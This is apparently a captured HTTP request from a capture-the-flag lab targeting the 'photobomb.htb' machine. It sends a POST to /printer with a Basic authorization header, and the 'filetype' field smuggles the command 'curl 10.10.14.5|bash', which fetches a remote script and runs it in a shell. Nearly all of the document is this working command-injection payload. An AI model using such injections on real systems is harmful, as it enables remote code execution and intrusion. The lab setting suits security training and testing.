 Pretty Raw Hex \n
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://photobomb.htb
DNT: 1
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+10.10.14.5|bash&dimensions=
150x100